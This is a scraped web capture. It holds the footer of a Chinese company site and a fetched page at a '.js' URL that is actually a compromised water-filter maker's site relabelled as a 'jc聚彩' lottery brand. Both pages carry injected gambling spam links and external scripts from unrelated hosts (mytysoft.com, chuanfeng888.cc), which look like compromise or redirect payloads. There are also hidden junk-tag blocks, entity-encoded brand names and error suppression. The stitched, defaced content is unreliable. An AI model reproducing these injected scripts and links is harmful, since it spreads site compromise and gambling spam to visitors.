          <div   id="7sul26ijg"     class="sy"><img src="http://luomuo.com/wp-content/themes/pc/assets/images/ios1.png" alt="返回首页"/></div>
          <p style="color:#fff">返回首页</p>
          </a></li>
        <li><a href="tel:15997209992">
          <div   id="7sul26ijg"     class="sy"><img src="http://luomuo.com/wp-content/themes/pc/assets/images/ios2.png" alt="一键拨号"/></div>
          <p style="color:#fff">一键拨号</p>
          </a></li>
        <li><a href="sms:15997209992">
          <div   id="7sul26ijg"     class="sy"><img src="http://luomuo.com/wp-content/themes/pc/assets/images/ios3.png" alt="发送短信"/></div>
          <p style="color:#fff">发送短信</p>
          </a></li>
        <li>
             <a href="http://luomuo.com/contact/">
          <div   id="7sul26ijg"     class="sy"><img src="http://luomuo.com/wp-content/themes/pc/assets/images/ios4.png" alt="查看地图"/></div>
          <p style="color:#fff">查看地图</p >
          </a></li>
      </ul>
    </div>
    <script type="text/javascript"  src="http://luomuo.com/wp-content/themes/pc/assets/js/index.js"></script>


 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="welcome彩票" href="http://www.tellafriends.com">welcome彩票</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="好彩娱乐welcome" href="http://www.moneyphysicians.com">好彩娱乐welcome</a>
<script src="http://mytysoft.com/85.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='mut10'><p id='mut10'><optgroup id='mut10'></optgroup></p></q><form id='mut10'></form><ol id='mut10'><th id='mut10'><legend id='mut10'></legend></th><bdo id='mut10'><optgroup id='mut10'></optgroup></bdo></ol><dl id='mut10'><tt id='mut10'><tr id='mut10'></tr></tt><address id='mut10'><th id='mut10'></th></address></dl><style id='mut10'><dt id='mut10'></dt><dir id='mut10'></dir></style><dd id='mut10'></dd><dl id='mut10'><sup id='mut10'></sup></dl><table id='mut10'><p id='mut10'><optgroup id='mut10'><tbody id='mut10'><p id='mut10'><dir id='mut10'><div id='mut10'><center id='mut10'></center></div></dir></p></tbody></optgroup></p></table><abbr id='mut10'><abbr id='mut10'><blockquote id='mut10'><i id='mut10'><select id='mut10'><td id='mut10'><u id='mut10'><ol id='mut10'></ol><big id='mut10'><big id='mut10'></big></big></u><pre id='mut10'><kbd id='mut10'></kbd></pre><del id='mut10'></del></td><button id='mut10'><noframes id='mut10'><option id='mut10'></option><select id='mut10'><span id='mut10'><form id='mut10'></form></span><dd id='mut10'></dd></select><dt id='mut10'></dt></noframes><del id='mut10'><noframes id='mut10'></noframes></del></button><kbd id='mut10'></kbd><form id='mut10'></form><button id='mut10'><noframes id='mut10'><style id='mut10'><big id='mut10'><i id='mut10'></i><tbody id='mut10'></tbody></big></style><abbr id='mut10'></abbr></noframes></button></select></i><li id='mut10'></li></blockquote></abbr><address id='mut10'></address></abbr><address id='mut10'><sub id='mut10'><big id='mut10'><tt id='mut10'><bdo id='mut10'><acronym id='mut10'></acronym></bdo><label id='mut10'><abbr id='mut10'></abbr><em id='mut10'><pre id='mut10'></pre><address id='mut10'><small id='mut10'></small></address></em></label><center id='mut10'><span id='mut10'><b id='mut10'></b></span></center><option id='mut10'><bdo id='mut10'><select id='mut10'><strong id='mut10'><q id='mut10'><sup id='mut10'><abbr id='mut10'></abbr></sup><p id='mut10'></p></q><span id='mut10'><tfoot id='mut10'><ul id='mut10'><div id='mut10'><style id='mut10'><dir id='mut10'></dir></style></div></ul></tfoot><q id='mut10'><form id='mut10'></form></q></span><noframes id='mut10'><p id='mut10'><sup id='mut10'></sup></p></noframes></strong></select></bdo></option></tt><option id='mut10'></option><li id='mut10'></li></big><strong id='mut10'></strong></sub></address><ol id='mut10'><font id='mut10'></font><dl id='mut10'></dl></ol><option id='mut10'></option><th id='mut10'></th><li id='mut10'></li><center id='mut10'><u id='mut10'></u></center><del id='mut10'></del><tfoot id='mut10'></tfoot><p id='mut10'><strike id='mut10'></strike><fieldset id='mut10'></fieldset></p><tr id='mut10'><bdo id='mut10'><ul id='mut10'></ul></bdo></tr><th id='mut10'><tfoot id='mut10'><p id='mut10'><thead id='mut10'><dfn id='mut10'></dfn></thead></p><strong id='mut10'></strong><th id='mut10'></th></tfoot></th><u id='mut10'><blockquote id='mut10'></blockquote></u><b id='mut10'><address id='mut10'></address></b><ins id='mut10'><table id='mut10'><strike id='mut10'><tfoot id='mut10'><ins id='mut10'></ins></tfoot><strike id='mut10'><small id='mut10'><div id='mut10'></div></small></strike></strike><optgroup id='mut10'><big id='mut10'><abbr id='mut10'></abbr></big><kbd id='mut10'><q id='mut10'></q></kbd></optgroup></table><big id='mut10'></big></ins><sub id='mut10'></sub><q id='mut10'><kbd id='mut10'></kbd><dt id='mut10'></dt></q><big id='mut10'><pre id='mut10'><code id='mut10'></code><del id='mut10'><fieldset id='mut10'></fieldset></del><big id='mut10'><dt id='mut10'></dt></big><bdo id='mut10'></bdo></pre></big><noscript id='mut10'></noscript><acronym id='mut10'></acronym><div id='mut10'><tr id='mut10'><b id='mut10'></b></tr></div><dl id='mut10'></dl><tbody id='mut10'><p id='mut10'><noframes id='mut10'></noframes></p><u id='mut10'></u></tbody><dt id='mut10'></dt><dd id='mut10'></dd><big id='mut10'></big><pre id='mut10'></pre><dir id='mut10'><optgroup id='mut10'><select id='mut10'></select></optgroup></dir><font id='mut10'><ol id='mut10'><dir id='mut10'><dl id='mut10'></dl><thead id='mut10'></thead></dir></ol></font><pre id='mut10'><tr id='mut10'><q id='mut10'><fieldset id='mut10'></fieldset></q></tr></pre><dfn id='mut10'><td id='mut10'><strong id='mut10'><style id='mut10'><acronym id='mut10'></acronym><pre id='mut10'><pre id='mut10'><dir id='mut10'><label id='mut10'><noframes id='mut10'></noframes></label></dir><strike id='mut10'></strike></pre></pre></style></strong><th id='mut10'><dir id='mut10'><dt id='mut10'><b id='mut10'></b></dt></dir></th></td></dfn><sub id='mut10'></sub><th id='mut10'></th><legend id='mut10'></legend><style id='mut10'></style><i id='mut10'></i><optgroup id='mut10'></optgroup><noscript id='mut10'><q id='mut10'><tfoot id='mut10'><td id='mut10'><b id='mut10'></b></td></tfoot><pre id='mut10'><code id='mut10'></code><del id='mut10'><form id='mut10'></form></del><address id='mut10'></address></pre></q></noscript><dfn id='mut10'></dfn><optgroup id='mut10'></optgroup><address id='mut10'><sub id='mut10'></sub></address><abbr id='mut10'><ul id='mut10'><big id='mut10'><tbody id='mut10'><dir id='mut10'><tfoot id='mut10'></tfoot><abbr id='mut10'><noscript id='mut10'></noscript></abbr></dir></tbody><tr id='mut10'></tr></big></ul></abbr><dl id='mut10'></dl><div id='mut10'></div><div id='mut10'><ol id='mut10'></ol></div><i id='mut10'></i><i id='mut10'><strong id='mut10'><sup id='mut10'></sup><span id='mut10'><strong id='mut10'></strong><strong id='mut10'></strong></span><option id='mut10'><noscript id='mut10'></noscript></option></strong></i><abbr id='mut10'></abbr><ul id='mut10'></ul><bdo id='mut10'><div id='mut10'></div></bdo><pre id='mut10'><fieldset id='mut10'></fieldset></pre><dfn id='mut10'></dfn><tr id='mut10'><option id='mut10'><kbd id='mut10'></kbd><label id='mut10'><strong id='mut10'><font id='mut10'></font></strong></label><ol id='mut10'><code id='mut10'><td id='mut10'><strike id='mut10'><blockquote id='mut10'></blockquote></strike></td></code></ol><dt id='mut10'></dt><sup id='mut10'><q id='mut10'><dd id='mut10'><q id='mut10'><del id='mut10'><acronym id='mut10'></acronym><tfoot id='mut10'></tfoot><label id='mut10'><strong id='mut10'></strong></label><td id='mut10'></td><ul id='mut10'><select id='mut10'><li id='mut10'></li></select></ul><label id='mut10'></label></del><tbody id='mut10'></tbody><dt id='mut10'></dt></q><small id='mut10'><strike id='mut10'></strike></small></dd></q><label id='mut10'></label></sup></option><pre id='mut10'><ins id='mut10'><td id='mut10'></td><sub id='mut10'><optgroup id='mut10'></optgroup></sub><center id='mut10'><em id='mut10'></em></center><acronym id='mut10'></acronym></ins></pre></tr><tr id='mut10'></tr><center id='mut10'><tbody id='mut10'></tbody><tfoot id='mut10'></tfoot></center><small id='mut10'><th id='mut10'></th></small><small id='mut10'></small><em id='mut10'></em><dfn id='mut10'><dd id='mut10'></dd></dfn><dl id='mut10'><i id='mut10'><td id='mut10'><thead id='mut10'></thead></td></i></dl><style id='mut10'><th id='mut10'><form id='mut10'><span id='mut10'><dl id='mut10'><label id='mut10'></label></dl><th id='mut10'><li id='mut10'><noscript id='mut10'></noscript><tbody id='mut10'></tbody><tbody id='mut10'><form id='mut10'><tbody id='mut10'></tbody><dd id='mut10'><i id='mut10'></i></dd></form></tbody></li></th></span></form><optgroup id='mut10'><ol id='mut10'><b id='mut10'></b></ol></optgroup></th></style><tbody id='mut10'><strong id='mut10'></strong><label id='mut10'><label id='mut10'><tbody id='mut10'><small id='mut10'><noframes id='mut10'></noframes><ul id='mut10'></ul><b id='mut10'></b></small></tbody></label><label id='mut10'><code id='mut10'></code><kbd id='mut10'></kbd></label><u id='mut10'><tt id='mut10'></tt></u></label></tbody><dfn id='mut10'><tbody id='mut10'></tbody></dfn><pre id='mut10'><em id='mut10'><option id='mut10'><dt id='mut10'></dt></option></em></pre><optgroup id='mut10'><thead id='mut10'></thead></optgroup><optgroup id='mut10'></optgroup><optgroup id='mut10'></optgroup><em id='mut10'></em><address id='mut10'></address><blockquote id='mut10'><u id='mut10'><style id='mut10'><b id='mut10'></b><thead id='mut10'><style id='mut10'><strong id='mut10'><ol id='mut10'></ol></strong></style><acronym id='mut10'><del id='mut10'><dd id='mut10'></dd><bdo id='mut10'><legend id='mut10'><kbd id='mut10'><address id='mut10'></address></kbd></legend></bdo></del></acronym></thead><tbody id='mut10'></tbody></style></u><label id='mut10'><dt id='mut10'></dt></label></blockquote><li id='mut10'><dl id='mut10'><noframes id='mut10'><form id='mut10'></form></noframes></dl></li><td id='mut10'></td><blockquote id='mut10'><th id='mut10'><tr id='mut10'></tr><code id='mut10'><sup id='mut10'><fieldset id='mut10'></fieldset><code id='mut10'></code><big id='mut10'></big></sup></code></th></blockquote><select id='mut10'><kbd id='mut10'><sup id='mut10'></sup><form id='mut10'></form></kbd></select><big id='mut10'></big><em id='mut10'></em><sup id='mut10'><b id='mut10'></b><strong id='mut10'></strong></sup><kbd id='mut10'><ol id='mut10'></ol></kbd><optgroup id='mut10'><tt id='mut10'><font id='mut10'><td id='mut10'></td></font></tt></optgroup><pre id='mut10'><center id='mut10'></center></pre><tt id='mut10'></tt><big id='mut10'><strike id='mut10'><li id='mut10'><kbd id='mut10'></kbd></li><i id='mut10'><blockquote id='mut10'><label id='mut10'><u id='mut10'><ins id='mut10'></ins><dfn id='mut10'></dfn></u></label><noscript id='mut10'><span id='mut10'></span></noscript><td id='mut10'></td><pre id='mut10'><li id='mut10'><td id='mut10'><label id='mut10'></label><pre id='mut10'></pre></td></li></pre><small id='mut10'></small></blockquote></i><b id='mut10'><i id='mut10'></i></b><td id='mut10'><select id='mut10'></select><table id='mut10'><tbody id='mut10'></tbody></table><dt id='mut10'><dd id='mut10'></dd></dt></td></strike><strong id='mut10'><sub id='mut10'></sub><td id='mut10'></td></strong></big><blockquote id='mut10'></blockquote><small id='mut10'></small><dir id='mut10'></dir><tr id='mut10'></tr><center id='mut10'><u id='mut10'></u></center><kbd id='mut10'></kbd><select id='mut10'><u id='mut10'><p id='mut10'><p id='mut10'><em id='mut10'><dfn id='mut10'><table id='mut10'><dl id='mut10'></dl><center id='mut10'></center></table></dfn><div id='mut10'></div><small id='mut10'></small></em></p></p><acronym id='mut10'></acronym><u id='mut10'></u><sup id='mut10'><thead id='mut10'><noscript id='mut10'></noscript></thead></sup></u><ol id='mut10'></ol><sub id='mut10'></sub></select><address id='mut10'></address><dl id='mut10'><small id='mut10'><ul id='mut10'><optgroup id='mut10'><em id='mut10'></em></optgroup><tt id='mut10'></tt><strike id='mut10'></strike></ul><thead id='mut10'><kbd id='mut10'><kbd id='mut10'></kbd><noframes id='mut10'><bdo id='mut10'><sup id='mut10'><div id='mut10'><bdo id='mut10'></bdo></div></sup></bdo></noframes><label id='mut10'></label><strike id='mut10'></strike></kbd></thead></small></dl><big id='mut10'></big><ins id='mut10'><optgroup id='mut10'></optgroup></ins><dl id='mut10'><tbody id='mut10'></tbody></dl><dt id='mut10'></dt><tr id='mut10'><address id='mut10'></address></tr><small id='mut10'><font id='mut10'></font></small><option id='mut10'><thead id='mut10'></thead><em id='mut10'></em></option><tfoot id='mut10'></tfoot><tbody id='mut10'></tbody><li id='mut10'></li><tbody id='mut10'></tbody><address id='mut10'></address><del id='mut10'><big id='mut10'><label id='mut10'><code id='mut10'><th id='mut10'><legend id='mut10'></legend><i id='mut10'></i><form id='mut10'></form></th></code></label></big><dd id='mut10'><span id='mut10'><abbr id='mut10'></abbr></span></dd></del><ol id='mut10'></ol><address id='mut10'><sup id='mut10'><acronym id='mut10'></acronym></sup></address><blockquote id='mut10'></blockquote><font id='mut10'></font><optgroup id='mut10'><bdo id='mut10'></bdo><acronym id='mut10'></acronym></optgroup><del id='mut10'></del><code id='mut10'><select id='mut10'></select><td id='mut10'></td></code><tfoot id='mut10'></tfoot><kbd id='mut10'><b id='mut10'><style id='mut10'><tbody id='mut10'><tr id='mut10'></tr><big id='mut10'></big><ol id='mut10'><u id='mut10'><dfn id='mut10'></dfn></u></ol></tbody></style><dl id='mut10'><b id='mut10'><ins id='mut10'><tt id='mut10'><b id='mut10'><blockquote id='mut10'><dir id='mut10'></dir><label id='mut10'><li id='mut10'></li><i id='mut10'></i><u id='mut10'><tbody id='mut10'></tbody></u></label><li id='mut10'><tt id='mut10'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='mut10'><sub id='mut10'><div id='mut10'></div></sub></fieldset><acronym id='mut10'><td id='mut10'><form id='mut10'></form></td><big id='mut10'><dfn id='mut10'><b id='mut10'><address id='mut10'></address></b><thead id='mut10'><span id='mut10'></span></thead></dfn></big></acronym><ul id='mut10'></ul><tbody id='mut10'><sup id='mut10'><legend id='mut10'><b id='mut10'></b></legend></sup><legend id='mut10'><sub id='mut10'><ul id='mut10'><b id='mut10'><q id='mut10'></q></b></ul><tfoot id='mut10'></tfoot><ul id='mut10'></ul><bdo id='mut10'></bdo></sub></legend></tbody><dfn id='mut10'><label id='mut10'></label></dfn><em id='mut10'><bdo id='mut10'><ins id='mut10'><dl id='mut10'></dl></ins><pre id='mut10'><p id='mut10'></p><span id='mut10'><tt id='mut10'></tt></span></pre></bdo></em><sub id='mut10'><option id='mut10'><bdo id='mut10'></bdo></option></sub><bdo id='mut10'><small id='mut10'></small></bdo><dl id='mut10'></dl><address id='mut10'></address><pre id='mut10'><pre id='mut10'></pre></pre><li id='mut10'></li><ins id='mut10'><legend id='mut10'></legend></ins><strong id='mut10'></strong><div id='mut10'><div id='mut10'></div></div><tr id='mut10'><dt id='mut10'><tbody id='mut10'></tbody><dd id='mut10'><optgroup id='mut10'></optgroup></dd></dt><tbody id='mut10'></tbody></tr><abbr id='mut10'><font id='mut10'><ins id='mut10'></ins><small id='mut10'><fieldset id='mut10'></fieldset></small><noscript id='mut10'></noscript><select id='mut10'><optgroup id='mut10'></optgroup></select></font></abbr><tr id='mut10'></tr><strike id='mut10'><th id='mut10'></th></strike><label id='mut10'></label><b id='mut10'></b><ins id='mut10'><del id='mut10'><dt id='mut10'></dt></del></ins><sub id='mut10'><table id='mut10'><small id='mut10'></small><div id='mut10'></div></table></sub></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/85.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
